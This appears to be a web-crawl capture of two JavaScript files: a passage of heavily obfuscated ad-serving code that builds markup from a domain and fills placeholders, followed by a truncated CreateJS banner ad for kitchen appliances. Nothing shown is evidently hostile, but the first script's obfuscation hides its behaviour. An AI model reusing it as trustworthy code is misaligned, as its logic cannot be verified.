t4:'\x32\x2a\x2a\x73',t5:'\x30\x78\x31\x65\x39',t6:'\x36\x64\x43\x71',t7:'\x30\x78\x33\x30\x65',t8:'\x30\x78\x64\x35',t9:'\x30\x78\x31\x36\x62',ts:'\x30\x78\x32\x63',tP:'\x30\x78\x39\x63',tb:'\x30\x78\x32',tk:'\x30\x78\x65\x33',tx:'\x32\x2a\x2a\x73',tI:'\x30\x78\x63\x61',tY:'\x30\x78\x61\x36',tX:'\x30\x78\x31\x33\x31',tv:'\x5b\x57\x49\x30',ty:'\x30\x78\x61\x39',tK:'\x30\x78\x35\x35',tT:'\x30\x78\x31\x36\x65',tM:'\x30\x78\x31\x63\x33',tQ:'\x4e\x76\x4b\x61',tt:'\x30\x78\x31\x35\x39',tf:'\x30\x78\x32\x61\x39',tc:'\x30\x78\x35\x61',tE:'\x30\x78\x64\x35',tn:'\x30\x78\x33\x38\x63',ti:'\x30\x78\x35',tU:'\x40\x36\x48\x4d',tO:'\x30\x78\x31\x37\x38',tu:'\x30\x78\x31\x64\x66',th:'\x30\x78\x31\x30\x66',td:'\x4b\x51\x72\x72',tZ:'\x30\x78\x31\x35\x30',tj:'\x30\x78\x61\x32',tC:'\x49\x57\x67\x43',tw:'\x30\x78\x31\x30\x61',tD:'\x7a\x30\x25\x72',tJ:'\x30\x78\x31\x37\x61',tr:'\x30\x78\x62\x64',tB:'\x30\x78\x62\x34',tp:'\x30\x78\x34\x31\x64',ta:'\x30\x78\x33\x34\x30',tg:'\x30\x78\x34\x39\x32',tl:'\x30\x78\x34\x36\x31',tL:'\x30\x78\x33\x62\x32',tV:'\x30\x78\x64\x32',tF:'\x30\x78\x63\x33',tN:'\x30\x78\x32\x32\x66',tq:'\x30\x78\x66\x61',tR:'\x30\x78\x34',tz:'\x30\x78\x37\x66',tS:'\x30\x78\x32\x36\x66',tm:'\x30\x78\x35\x64',tG:'\x30\x78\x31\x38\x39',te:'\x33\x69\x45\x52',to:'\x30\x78\x32\x31\x64',tA:'\x30\x78\x39\x65',tW:'\x30\x78\x31',tH:'\x6e\x65\x6a\x79',f0:'\x30\x78\x31\x39\x63',f1:'\x30\x78\x31\x61',f2:'\x30\x78\x31\x30\x37',f3:'\x33\x69\x45\x52',f4:'\x30\x78\x32\x32\x32',f5:'\x30\x78\x31\x66\x36',f6:'\x30\x78\x32\x63\x34',f7:'\x30\x78\x35\x62\x63',f8:'\x30\x78\x33\x37\x61',f9:'\x30\x78\x33\x63\x62',fs:'\x30\x78\x31\x36\x66',fP:'\x30\x78\x31\x66\x62',fb:'\x30\x78\x37\x34',fk:'\x30\x78\x38\x31',fx:'\x25\x4f\x6a\x35',fI:'\x30\x78\x31\x66\x35',fY:'\x30\x78\x35\x31\x31',fX:'\x30\x78\x37\x31\x39',fv:'\x30\x78\x35\x33\x31',fy:'\x30\x78\x35\x62\x63',fK:'\x30\x78\x32\x32\x64',fT:'\x30\x78\x34',fM:'\x79\x6b\x70\x4b',fQ:'\x30\x78\x31\x31\x62',ft:'\x30\x78\x61\x30',ff:'\x30\x78\x31\x30\x38',fc:'\x30\x78\x31\x30\x64',fE:'\x30\x78\x32\x62\x64',fn:'\x30\x78\x32\x33',fi:'\x48\x4b\x6f\x52',fU:'\x30\x78\x35\x64\x61',fO:'\x30\x78\x33\x61\x61',fu:'\x30\x78\x32\x66\x32',fh:'\x30\x78\x31\x64\x63',fd:'\x7a\x30\x25\x72',fZ:'\x30\x78\x33\x30',fj:'\x30\x78\x64\x61',fC:'\x30\x78\x63\x33',fw:'\x30\x78\x36\x61',fD:'\x76\x4d\x21\x78',fJ:'\x30\x78\x64\x65',fr:'\x30\x78\x33\x39\x63',fB:'\x5b\x5d\x31\x41',fp:'\x30\x78\x37\x37',fa:'\x30\x78\x31\x37\x35',fg:'\x30\x78\x34\x31',fl:'\x30\x78\x31\x39\x62',fL:'\x56\x6e\x78\x31',fV:'\x30\x78\x32\x65\x66',fF:'\x30\x78\x35\x38\x62',fN:'\x30\x78\x34\x66\x33',fq:'\x49\x46\x40\x6f',fR:'\x30\x78\x35\x39\x62',fz:'\x30\x78\x36\x30\x36',fS:'\x30\x78\x31\x35\x33',fm:'\x30\x78\x65\x32',fG:'\x30\x78\x31\x39\x34',fe:'\x6d\x4c\x5e\x58',fo:'\x30\x78\x34\x33',fA:'\x30\x78\x32\x30\x63',fW:'\x30\x78\x34\x61',fH:'\x57\x66\x61\x63',c0:'\x30\x78\x31\x66\x34',c1:'\x30\x78\x34\x30\x62',c2:'\x30\x78\x33\x32\x37',c3:'\x79\x6b\x70\x4b',c4:'\x30\x78\x31\x66\x33',c5:'\x30\x78\x34\x30\x65',c6:'\x30\x78\x32\x65\x38',c7:'\x30\x78\x37\x36\x36',c8:'\x30\x78\x36\x62\x38',c9:'\x7a\x48\x45\x6f',cs:'\x30\x78\x35\x32\x36',cP:'\x30\x78\x34\x62\x38',cb:'\x30\x78\x35\x34',ck:'\x30\x78\x31\x32\x63',cx:'\x30\x78\x62\x61',cI:'\x30\x78\x31\x38\x33',cY:'\x30\x78\x32\x30',cX:'\x65\x4d\x6c\x5a',cv:'\x30\x78\x37\x32',cy:'\x30\x78\x36\x33\x39',cK:'\x30\x78\x34\x65\x38',cT:'\x30\x78\x35\x39\x33',cM:'\x30\x78\x33\x30\x62',cQ:'\x72\x42\x4f\x41',ct:'\x30\x78\x36\x30\x62',cf:'\x30\x78\x34\x30\x30',cc:'\x30\x78\x32\x31\x36'},IX={x:'\x30\x78\x31\x61\x31',Y:'\x30\x78\x31\x37\x61',X:'\x30\x78\x34\x38',v:'\x30\x78\x32\x34\x37'},IY={x:'\x30\x78\x37\x30',Y:'\x30\x78\x35\x36',X:'\x30\x78\x31\x33\x35',v:'\x30\x78\x31\x32\x63'},II={x:'\x30\x78\x35\x30\x32',Y:'\x30\x78\x38\x36',X:'\x30\x78\x35\x39',v:'\x30\x78\x31\x64\x38'},Ix={x:'\x30\x78\x37\x36\x61',Y:'\x30\x78\x35\x63',X:'\x30\x78\x32\x34',v:'\x30\x78\x31\x33\x64'},Ik={x:'\x30\x78\x36\x63\x63',Y:'\x30\x78\x31\x37\x35',X:'\x30\x78\x61\x61',v:'\x30\x78\x61\x32'},K={'\x55\x74\x58\x62\x5a':PL(Iv.x,Iv.Y,Iv.X,Iv.v,Iv.y)+PV(Iv.K,-Iv.T,Iv.M,Iv.Q,-Iv.t)+'\x34','\x56\x7a\x61\x68\x4a':function(t,f){return t===f;},'\x66\x68\x78\x53\x76':PF(Iv.f,Iv.c,Iv.E,Iv.n,Iv.i),'\x6b\x43\x6f\x50\x63':function(t){return t();},'\x50\x6d\x44\x76\x4e':PF(Iv.U,Iv.O,Iv.u,Iv.h,Iv.Iy),'\x58\x43\x6a\x4d\x78':PV(Iv.IK,Iv.IT,Iv.IM,Iv.IQ,Iv.It)+'\x65','\x56\x6a\x4f\x6c\x45':PN(Iv.If,Iv.Ic,-Iv.IE,-Iv.In,-Iv.Ii)+'\x25'};this.#debug[PL(Iv.IU,Iv.IO,-Iv.Iu,Iv.Ih,Iv.Id)](PL(Iv.IZ,Iv.Ij,Iv.IC,Iv.Iw,Iv.ID)+PF(Iv.IJ,Iv.Ir,Iv.IB,Iv.Ip,Iv.Ia)+Pq(-Iv.Ig,Iv.Il,-Iv.IL,Iv.IV,Iv.IF)+X['\x69\x64']+(PF(Iv.IN,Iv.Iq,Iv.IR,Iv.Iz,Iv.IS)+PF(Iv.Im,Iv.IG,Iv.Ie,Iv.Io,Iv.IA)+PN(Iv.IW,Iv.IH,Iv.Y0,Iv.Y1,Iv.Y2))+X[PV(Iv.Y3,Iv.Y4,Iv.Y5,Iv.Y6,Iv.Y7)+Pq(-Iv.Y8,Iv.Y9,Iv.Ys,Iv.YP,Iv.Yb)]);function PV(x,Y,X,v,y){return g(Y- -Ik.x,Y-Ik.Y,X,v-Ik.X,y-Ik.v);}if(!X[Pq(-Iv.Yk,-Iv.Yx,-Iv.YI,Iv.YY,-Iv.YX)+'\x65\x64']){const t=K[PF(Iv.Yv,Iv.Yy,Iv.YK,Iv.YT,Iv.YM)][PV(Iv.YI,Iv.YQ,Iv.Yt,Iv.Yf,Iv.Yc)]('\x7c');let f=-0x3*0x194+0x2350+0x26*-0xce;while(!![]){switch(t[f++]){case'\x30':X[PN(Iv.YE,Iv.Yn,Iv.Yi,Iv.YU,-Iv.YT)]=this[PN(Iv.YO,Iv.Yu,Iv.Yh,Iv.Yd,Iv.YZ)+'\x65'](X[PV(-Iv.Yj,-Iv.YC,Iv.Yw,-Iv.YD,-Iv.YJ)]);continue;case'\x31':X[PL(-Iv.Yr,-Iv.YB,-Iv.Yp,Iv.YY,-Iv.Ya)+PN(Iv.Yg,Iv.Yl,Iv.YL,Iv.YV,Iv.YF)]=this[Pq(-Iv.YN,Iv.Yq,-Iv.YR,Iv.Yz,Iv.YS)+'\x65'](X[PV(-Iv.Ym,Iv.YG,Iv.Ye,Iv.Yo,Iv.YA)+PF(Iv.YW,Iv.YH,Iv.X0,Iv.X1,Iv.X2)]);continue;case'\x32':X[PV(Iv.X3,Iv.X4,Iv.X5,Iv.X6,Iv.X7)+'\x74']=this.#functions[Pq(-Iv.X8,Iv.X9,Iv.Xs,Iv.XP,Iv.Xb)+PN(Iv.Xk,Iv.Xx,Iv.XI,Iv.XY,Iv.XX)+PL(-Iv.Xv,Iv.Xy,-Iv.XK,Iv.XT,-Iv.XM)+Pq(Iv.XQ,Iv.Xt,Iv.Xf,Iv.Xc,Iv.XE)+PN(-Iv.Xn,Iv.X0,Iv.Xi,Iv.XU,Iv.XO)](X[PV(Iv.Xu,Iv.Xh,Iv.Xd,Iv.XZ,Iv.Xj)+'\x74'],this[PL(-Iv.XC,-Iv.Xw,Iv.XD,Iv.XJ,-Iv.Xr)+PL(Iv.XB,Iv.Xp,Iv.Xa,Iv.Xg,Iv.Xl)+'\x72'][PF(Iv.XL,Iv.XV,Iv.XF,Iv.XN,Iv.Xq)+PN(Iv.XR,Iv.Xz,Iv.XS,Iv.Xm,Iv.XG)]);continue;case'\x33':X[PV(-Iv.Xe,-Iv.Xo,Iv.XA,-Iv.XW,-Iv.XH)+'\x72']=this[PF(Iv.v0,Iv.IL,Iv.v1,Iv.v2,Iv.v3)+'\x65'](X[PF(Iv.v4,Iv.v5,Iv.v6,Iv.v7,Iv.v8)+'\x72']);continue;case'\x34':X[PV(-Iv.v9,-Iv.vs,Iv.vP,-Iv.vb,-Iv.vk)+PV(Iv.vx,Iv.Xw,Iv.vI,Iv.vY,Iv.vX)]=this[PL(Iv.vv,Iv.vy,Iv.vK,Iv.vT,Iv.vM)+'\x65'](X[PF(Iv.vQ,Iv.vt,Iv.vf,Iv.vc,Iv.vE)+Pq(-Iv.vn,-Iv.vi,-Iv.vU,Iv.vO,-Iv.vu)]);continue;case'\x35':X[PF(Iv.vh,Iv.vd,Iv.Yw,Iv.vZ,Iv.vj)+'\x74']=this.#functions[PN(-Iv.vC,Iv.YK,Iv.vw,Iv.vD,-Iv.vJ)+PL(Iv.vr,Iv.vB,Iv.vp,Iv.va,Iv.vg)+PV(-Iv.vl,-Iv.vC,Iv.YY,-Iv.vL,-Iv.vV)+'\x6d\x73'](X[PN(-Iv.vF,Iv.vN,Iv.vq,Iv.vR,Iv.vz)+'\x74'],X[PL(-Iv.vS,-Iv.vm,-Iv.vG,Iv.ve,-Iv.vo)+PF(Iv.Xt,Iv.vA,Iv.Ih,Iv.vW,Iv.vH)],X[Pq(-Iv.y0,-Iv.y1,-Iv.y2,Iv.Xg,-Iv.y3)],X['\x69\x64'],this[PL(Iv.y4,Iv.y5,Iv.y6,Iv.vN,Iv.y7)+PV(-Iv.y8,-Iv.YG,Iv.y9,-Iv.ys,-Iv.yP)+'\x72'][PL(-Iv.yb,-Iv.yk,-Iv.yx,Iv.YK,-Iv.yI)+PN(-Iv.yY,Iv.yX,-Iv.yv,Iv.yy,Iv.yK)]);continue;}break;}}let T;function Pq(x,Y,X,v,y){return g(Y- -Ix.x,Y-Ix.Y,v,v-Ix.X,y-Ix.v);}function PN(x,Y,X,v,y){return g(v- -II.x,Y-II.Y,Y,v-II.X,y-II.v);}K[PF(Iv.yT,Iv.yM,Iv.yQ,Iv.yt,Iv.yf)](X[PV(Iv.yc,-Iv.yE,Iv.yn,Iv.yi,Iv.yU)],K[PV(-Iv.yO,-Iv.yu,Iv.Iw,-Iv.yh,-Iv.yd)])?y?T=Pq(-Iv.yZ,-Iv.vh,-Iv.yj,Iv.XT,-Iv.yC)+PV(Iv.yw,Iv.yD,Iv.yJ,Iv.yr,Iv.yB)+PF(Iv.yp,Iv.ya,Iv.yg,Iv.yl,Iv.yL)+Pq(-Iv.yV,-Iv.yF,-Iv.yN,Iv.yq,Iv.yR)+this.#domain+(PF(Iv.yz,Iv.yS,Iv.ym,Iv.yG,Iv.ye)+PL(Iv.yo,Iv.vs,Iv.Yo,Iv.Xz,Iv.yA))+X[PV(Iv.yW,-Iv.yH,Iv.XP,-Iv.K0,Iv.K1)+'\x65'][PF(Iv.K2,Iv.K3,Iv.K4,Iv.K5,Iv.K6)+PN(Iv.K7,Iv.K8,Iv.K9,Iv.Ks,Iv.KP)]+(PL(-Iv.Kb,-Iv.Kk,-Iv.yP,Iv.Kx,-Iv.KI)+'\x3d\x22')+X[PL(Iv.KY,Iv.KX,Iv.Kv,Iv.Ky,Iv.KK)]+'\x22\x3e':T=Pq(Iv.KT,Iv.KM,Iv.KQ,Iv.ym,Iv.Kt)+Pq(-Iv.Kf,-Iv.Kc,-Iv.KE,Iv.Kn,Iv.Ki)+PF(Iv.KU,Iv.KO,Iv.Ku,Iv.Kh,Iv.Kd)+Pq(Iv.KZ,Iv.Kj,Iv.KC,Iv.Kw,Iv.KD)+Pq(-Iv.KJ,-Iv.Kr,-Iv.KB,Iv.Kp,-Iv.Ka)+Pq(Iv.Kg,Iv.Kl,-Iv.KL,Iv.Yl,-Iv.KV)+PN(Iv.KF,Iv.KN,Iv.Kq,Iv.KR,Iv.Kz)+PN(Iv.KS,Iv.K4,Iv.Km,Iv.KG,Iv.Ke)+PN(-Iv.Ko,Iv.yq,Iv.KA,Iv.KW,-Iv.KH)+PF(Iv.T0,Iv.T1,Iv.T2,Iv.T3,Iv.T4)+PN(Iv.T5,Iv.XP,Iv.T6,Iv.T7,Iv.T8)+this.#domain+(Pq(-Iv.T9,Iv.Ts,Iv.TP,Iv.Tb,Iv.Tk)+PV(Iv.Tx,Iv.TI,Iv.Kw,Iv.TY,-Iv.yN))+X[PN(Iv.TX,Iv.Tv,Iv.Ty,Iv.TK,Iv.X7)+'\x65'][PF(Iv.TT,Iv.TM,Iv.v1,Iv.TQ,Iv.Tt)+Pq(-Iv.Tf,-Iv.Tc,-Iv.TE,Iv.yn,Iv.Tn)]+(Pq(-Iv.Ti,-Iv.TU,Iv.TO,Iv.T2,-Iv.Tu)+PV(Iv.Th,Iv.Td,Iv.y9,Iv.TZ,Iv.Tj)+PF(Iv.TC,Iv.Tw,Iv.TD,Iv.TJ,Iv.Tr)+PF(Iv.TB,Iv.Tp,Iv.Ta,Iv.Tg,Iv.Tl)+Pq(-Iv.TL,-Iv.TV,Iv.Yf,Iv.vP,-Iv.TF))+this.#domain+(PN(-Iv.TN,Iv.Tq,-Iv.TR,Iv.Xo,-Iv.Tz)+PN(Iv.TS,Iv.YY,Iv.Tm,Iv.vA,Iv.TG))+X[PN(-Iv.Te,Iv.To,Iv.TA,Iv.TW,Iv.Ka)+'\x65'][Pq(Iv.TH,Iv.M0,Iv.M1,Iv.yX,Iv.M2)]+(PF(Iv.X1,Iv.M3,Iv.M4,Iv.M5,Iv.M6)+Pq(-Iv.M7,-Iv.M8,-Iv.M9,Iv.Ms,-Iv.MP)+PL(-Iv.Yp,-Iv.Mb,-Iv.Mk,Iv.Mx,-Iv.MI)+PN(Iv.MY,Iv.MX,Iv.Mv,Iv.My,Iv.MK)+PV(Iv.MT,Iv.MM,Iv.MQ,Iv.Mt,Iv.XX)+Pq(Iv.Mf,Iv.Mc,Iv.ME,Iv.va,-Iv.Mn)+Pq(-Iv.Mi,Iv.MU,Iv.MO,Iv.Mu,Iv.XZ)+Pq(Iv.Mh,Iv.Md,-Iv.MZ,Iv.Mj,-Iv.YT)+PL(-Iv.MC,Iv.Mw,Iv.MD,Iv.MJ,Iv.v2)+PV(Iv.Iz,Iv.Mr,Iv.MB,Iv.Mp,Iv.Ma)+PN(-Iv.Mg,Iv.K8,Iv.Ml,Iv.ML,-Iv.KE)+PN(Iv.MV,Iv.MF,Iv.v2,Iv.MN,Iv.Mq))+this.#domain+(PN(-Iv.MR,Iv.Mz,-Iv.MS,Iv.Xo,-Iv.Mm)+PN(Iv.MG,Iv.Me,Iv.Mo,Iv.MA,Iv.MW))+X[PN(-Iv.MH,Iv.Q0,-Iv.Q1,-Iv.Q2,Iv.Q3)+'\x65'][PN(Iv.Q4,Iv.Ih,-Iv.Q5,Iv.Q6,Iv.Y0)+PV(-Iv.Q7,-Iv.Q8,Iv.v1,-Iv.Q9,-Iv.Q1)]+(Pq(-Iv.Qs,-Iv.QP,-Iv.vm,Iv.IR,-Iv.Qb)+'\x3d\x22')+X[PF(Iv.IW,Iv.Qk,Iv.Qx,Iv.QI,Iv.QY)]+(Pq(Iv.Yg,-Iv.QX,Iv.Qv,Iv.Yt,-Iv.Qy)+PN(Iv.QK,Iv.QT,Iv.QM,Iv.QQ,Iv.Qt)+PN(-Iv.Qf,Iv.yq,Iv.Qc,Iv.QE,-Iv.Ml)+PN(Iv.Qn,Iv.yq,Iv.Qi,Iv.QU,Iv.QO)+PV(Iv.Qu,Iv.Qh,Iv.Qd,-Iv.QZ,Iv.Qj)+'\x6f\x3e'):T=PN(Iv.QC,Iv.Qw,Iv.QD,Iv.QJ,Iv.Qr)+PV(-Iv.y2,-Iv.QB,Iv.Qp,-Iv.v4,-Iv.x)+PF(Iv.Qa,Iv.XN,Iv.vf,Iv.Qg,Iv.Ql)+PN(Iv.QL,Iv.vP,Iv.QV,Iv.QF,-Iv.QN)+this.#domain+(Pq(-Iv.Qq,-Iv.QR,-Iv.YN,Iv.Qz,-Iv.QS)+PV(Iv.Qm,Iv.QG,Iv.Qe,Iv.Qo,Iv.QA))+X[PF(Iv.QW,Iv.QH,Iv.t0,Iv.t1,Iv.t2)+'\x65']+(Pq(-Iv.yz,-Iv.KJ,-Iv.t3,Iv.t4,-Iv.XY)+'\x3d\x22')+X[PV(Iv.TK,Iv.t5,Iv.t6,Iv.t7,Iv.t8)]+(PL(-Iv.t9,Iv.ts,Iv.tP,Iv.Qp,Iv.XN)+PV(Iv.tb,-Iv.tk,Iv.tx,Iv.vS,Iv.tI)+Pq(Iv.tY,-Iv.tX,-Iv.TO,Iv.tv,-Iv.ty)+'\x22\x3e');const M={};M['\x69\x64']=X['\x69\x64'],M[PV(Iv.Xj,Iv.tK,Iv.Qd,-Iv.tT,Iv.Xh)]=T,M[PN(-Iv.tM,Iv.tQ,Iv.tt,-Iv.Kg,-Iv.Mp)]=X[PV(-Iv.tf,-Iv.KE,Iv.ve,Iv.tc,Iv.tE)+'\x65']?.[PF(Iv.tn,Iv.ti,Iv.tU,Iv.tO,Iv.tu)+PV(Iv.v4,Iv.th,Iv.td,Iv.tZ,Iv.yE)]??X[PN(-Iv.tj,Iv.tC,Iv.QG,Iv.tw,-Iv.Xi)+'\x65'],M[PN(-Iv.Xt,Iv.tD,-Iv.tJ,Iv.tr,Iv.tB)]=X[PF(Iv.tp,Iv.ta,Iv.Ku,Iv.tg,Iv.tl)];function PL(x,Y,X,v,y){return z(Y-IY.x,Y-IY.Y,X-IY.X,v,y-IY.v);}M[Pq(Iv.tL,Iv.T9,Iv.yk,Iv.Qw,Iv.TC)+PV(Iv.tV,-Iv.tF,Iv.MX,-Iv.tN,-Iv.Mt)]=X[PV(-Iv.tq,Iv.Q1,Iv.v,-Iv.tR,-Iv.tz)+PL(Iv.tS,Iv.tm,Iv.tG,Iv.te,Iv.to)],M[PF(Iv.tA,Iv.tW,Iv.tH,Iv.f0,Iv.f1)+'\x74']=X[PF(Iv.Kz,Iv.f2,Iv.f3,Iv.f4,Iv.f5)+'\x74'],M[PF(Iv.f6,Iv.f7,Iv.T2,Iv.f8,Iv.f9)+'\x72']=X[PN(Iv.fs,Iv.Ku,Iv.fP,Iv.IS,Iv.YW)+'\x72'],M[PL(Iv.fb,Iv.fk,Iv.yR,Iv.fx,Iv.fI)+PF(Iv.fY,Iv.fX,Iv.Ta,Iv.fv,Iv.fy)]=X[PV(-Iv.fK,-Iv.fT,Iv.fM,Iv.fQ,-Iv.ft)+Pq(Iv.ff,Iv.fc,Iv.fE,Iv.y9,Iv.fn)],M[PN(Iv.Mq,Iv.fi,Iv.fU,Iv.fO,Iv.fu)+'\x6e']=this.#domain;let Q=M;function PF(x,Y,X,v,y){return S(x-IX.x,Y-IX.Y,X-IX.X,X,v- -IX.v);}for(const c in Q){const E=new RegExp('\x25'+c+'\x25','\x67');Y=Y[PV(Iv.Tk,Iv.fh,Iv.fd,-Iv.fZ,Iv.fj)+'\x63\x65'](E,Q[c]);}if(v){const n=this.#functions[PV(-Iv.fC,-Iv.fw,Iv.fD,Iv.fJ,Iv.yb)+'\x6e\x74'](-0x18bc+-0x175f+0x301b,0xc*0x10e+0x37*-0x3d+-0x8a*-0x1),i=this.#functions[PN(Iv.fr,Iv.fB,Iv.fp,Iv.fa,-Iv.fg)+'\x6e\x74'](0x1*-0x12fe+-0x169+-0x1*-0x1467,0x1227+-0x185b+0x66f),U=K[PV(Iv.c,Iv.fl,Iv.fL,Iv.QU,Iv.fV)](I)[PF(Iv.fF,Iv.fN,Iv.fq,Iv.fR,Iv.fz)+Pq(Iv.fS,Iv.fm,Iv.fG,Iv.fe,Iv.fo)](n,K[PF(Iv.fA,Iv.fW,Iv.fH,Iv.c0,Iv.c1)])[PN(Iv.c2,Iv.c3,Iv.c4,Iv.c5,Iv.c6)](i,K[PF(Iv.c7,Iv.c8,Iv.c9,Iv.cs,Iv.cP)])[PN(Iv.Ym,Iv.Ta,-Iv.cb,Iv.ck,Iv.cx)+'\x74'](v);Y=Y[PV(-Iv.cI,Iv.cY,Iv.cX,-Iv.Xo,-Iv.cv)+'\x63\x65'](K[PF(Iv.TC,Iv.cy,Iv.Qz,Iv.cK,Iv.cT)],U);}return X[PN(Iv.cM,Iv.cQ,Iv.ct,Iv.cf,Iv.cc)+'\x65\x64']=!![],Y;}}

--- FILE ---
content_type: application/javascript
request_url: https://ultra.clicka1.co.il/uploads/2025/12/69301af76ea85/electra2_1200X200.js?1764754858953
body_size: 29737
content:
(function (cjs, an) {

var p; // shortcut to reference prototypes
var lib={};var ss={};var img={};
lib.ssMetadata = [];


(lib.AnMovieClip = function(){
	this.actionFrames = [];
	this.ignorePause = false;
	this.gotoAndPlay = function(positionOrLabel){
		cjs.MovieClip.prototype.gotoAndPlay.call(this,positionOrLabel);
	}
	this.play = function(){
		cjs.MovieClip.prototype.play.call(this);
	}
	this.gotoAndStop = function(positionOrLabel){
		cjs.MovieClip.prototype.gotoAndStop.call(this,positionOrLabel);
	}
	this.stop = function(){
		cjs.MovieClip.prototype.stop.call(this);
	}
}).prototype = p = new cjs.MovieClip();
// symbols:



(lib.black2 = function() {
	this.initialize(img.black2);
}).prototype = p = new cjs.Bitmap();
p.nominalBounds = new cjs.Rectangle(0,0,235,283);


(lib.gold2 = function() {
	this.initialize(img.gold2);
}).prototype = p = new cjs.Bitmap();
p.nominalBounds = new cjs.Rectangle(0,0,235,283);


(lib.kitchen2 = function() {
	this.initialize(img.kitchen2);
}).prototype = p = new cjs.Bitmap();
p.nominalBounds = new cjs.Rectangle(0,0,774,357);


(lib.red2 = function() {
	this.initialize(img.red2);
}).prototype = p = new cjs.Bitmap();
p.nominalBounds = new cjs.Rectangle(0,0,235,283);


(lib.silver2 = function() {
	this.initialize(img.silver2);
}).prototype = p = new cjs.Bitmap();
p.nominalBounds = new cjs.Rectangle(0,0,235,283);


(lib.white2 = function() {
	this.initialize(img.white2);
}).prototype = p = new cjs.Bitmap();
p.nominalBounds = new cjs.Rectangle(0,0,235,283);// helper functions:

function mc_symbol_clone() {
	var clone = this._cloneProps(new this.constructor(this.mode, this.startPosition, this.loop, this.reversed));
	clone.gotoAndStop(this.currentFrame);
	clone.paused = this.paused;
	clone.framerate = this.framerate;
	return clone;
}

function getMCSymbolPrototype(symbol, nominalBounds, frameBounds) {
	var prototype = cjs.extend(symbol, cjs.MovieClip);
	prototype.clone = mc_symbol_clone;
	prototype.nominalBounds = nominalBounds;
	prototype.frameBounds = frameBounds;
	return prototype;
	}


(lib.Symbol59 = function(mode,startPosition,loop,reversed) {
if (loop == null) { loop = true; }
if (reversed == null) { reversed = false; }
	var props = new Object();
	props.mode = mode;
	props.startPosition = startPosition;
	props.labels = {};
	props.loop = loop;
	props.reversed = reversed;
	cjs.MovieClip.apply(this,[props]);

	// Layer_1
	this.shape = new cjs.Shape();
	this.shape.graphics.f("#FFFFFF").s().p("AAAAMIgQAYIgKgIIARgXIgcgIIAFgMIAbAJIgBgdIANAAIgBAdIAcgJIAEAMIgcAIIASAXIgLAIg");
	this.shape.setTransform(52.475,-15.875);

	this.shape_1 = new cjs.Shape();
	this.shape_1.graphics.f("#FFFFFF").s().p("AgxA1IAAgOIBFAAIAAgoQAAgLgDgJQgEgIgHgEQgGgFgLAAQgJAAgJADQgIACgIAFIgGgMQAKgGALgDQALgDALAAQAXAAALANQAKANAAAYIAAApIAQAAIAAAOg");
	this.shape_1.setTransform(42.325,-12.625);

	this.shape_2 = new cjs.Shape();
	this.shape_2.graphics.f("#FFFFFF").s().p("AgaAzQgJgDgIgFIAFgLIAOAGQAGACAKAAQAJAAAJgFQAIgFAFgJQAFgJAAgMQAAgLgFgJQgFgJgIgFQgJgFgJAAQgKAAgGACIgOAGIgFgLQAIgFAJgDQAIgDAMAAQAOAAAMAHQALAHAHAMQAFALABAQQgBAQgFAMQgHAMgLAHQgMAGgOABQgMAAgIgDg");
	this.shape_2.setTransform(31.15,-12.525);

	this.shape_3 = new cjs.Shape();
	this.shape_3.graphics.f("#FFFFFF").s().p("[base64]");
	this.shape_3.setTransform(20.3,-12.525);

	this.shape_4 = new cjs.Shape();
	this.shape_4.graphics.f("#FFFFFF").s().p("AgHA0IAAhnIAPAAIAABng");
	this.shape_4.setTransform(12.425,-12.525);

	this.shape_5 = new cjs.Shape();
	this.shape_5.graphics.f("#FFFFFF").s().p("AAgBEIAAhTQgBgSgHgKQgJgKgPAAQgOAAgHAIQgJAIABANQgBAMAIAIQAHAHANABIgCAOQgNgBgKgGQgJgGgFgIQgFgJAAgMQAAgNAGgJQAFgKAKgFQAKgGAOAAQAYAAAMAOQAMANAAAZIAABTg");
	this.shape_5.setTransform(4.3,-11.125);

	this.shape_6 = new cjs.Shape();
	this.shape_6.graphics.f("#FFFFFF").s().p("AgMA8IAAAAIAihZIhBAAIAAgeIARAAIAAARIBGAAIAAABIgoBlg");
	this.shape_6.setTransform(-11.075,-13.4);

	this.shape_7 = new cjs.Shape();
	this.shape_7.graphics.f("#FFFFFF").s().p("AgwA0IgJgDIADgMIAFABIAHABQAFAAADgEQADgEAAgIIAAg9IgPAAIAAgNIA3AAQAagBALAMQAMAMAAAaIAAA1IgQAAIAAg1QAAgSgIgJQgIgJgRAAIgYAAIAABCQgBAMgGAGQgFAGgKAAIgLAAg");
	this.shape_7.setTransform(-23.274,-12.476);

	this.shape_8 = new cjs.Shape();
	this.shape_8.graphics.f("#FFFFFF").s().p("AgtBDIAAhXIAPgCIAABZgAALAmIgKgBIgJgCIABgNIAIABIAIABQAIAAAFgDQAFgDACgHQADgHAAgLIAAgtIhPAAIAAgOIBeAAIAAA8QAAAQgEAKQgEAKgJAEQgHAEgKAAIgCAAg");
	this.shape_8.setTransform(-35.35,-11.025);

	this.shape_9 = new cjs.Shape();
	this.shape_9.graphics.f("#FFFFFF").s().p("AgWA0IAAgOIAdAAIAAg2QAAgLgEgFQgDgFgIAAIgKAAIAAgOIAPAAQANAAAGAIQAHAIAAAPIAABIg");
	this.shape_9.setTransform(-45.075,-12.525);

	this.shape_10 = new cjs.Shape();
	this.shape_10.graphics.f("#FFFFFF").s().p("AgHA0IAAhnIAPAAIAABng");
	this.shape_10.setTransform(-50.475,-12.525);

	this.shape_11 = new cjs.Shape();
	this.shape_11.graphics.f("#FFFFFF").s().p("AgHBDIAAiFIAPAAIAACFg");
	this.shape_11.setTransform(-54.975,-11.025);

	this.timeline.addTween(cjs.Tween.get({}).to({state:[{t:this.shape_11},{t:this.shape_10},{t:this.shape_9},{t:this.shape_8},{t:this.shape_7},{t:this.shape_6},{t:this.shape_5},{t:this.shape_4},{t:this.shape_3},{t:this.shape_2},{t:this.shape_1},{t:this.shape}]}).wait(1));

	this._renderFirstFrame();

}).prototype = p = new cjs.MovieClip();
p.nominalBounds = new cjs.Rectangle(-58.2,-25.8,116.4,25.8);


(lib.Symbol52 = function(mode,startPosition,loop,reversed) {
if (loop == null) { loop = true; }
if (reversed == null) { reversed = false; }
	var props = new Object();
	props.mode = mode;
	props.startPosition = startPosition;
	props.labels = {};
	props.loop = loop;
	props.reversed = reversed;
	cjs.MovieClip.apply(this,[props]);

	// Layer_2
	this.instance = new lib.black2();
	this.instance.setTransform(-138,-333,1.1767,1.1767);

	this.timeline.addTween(cjs.Tween.get(this.instance).wait(1));

	this._renderFirstFrame();

}).prototype = p = new cjs.MovieClip();
p.nominalBounds = new cjs.Rectangle(-138,-333,276.5,333);


(lib.Symbol51 = function(mode,startPosition,loop,reversed) {
if (loop == null) { loop = true; }
if (reversed == null) { reversed = false; }
	var props = new Object();
	props.mode = mode;
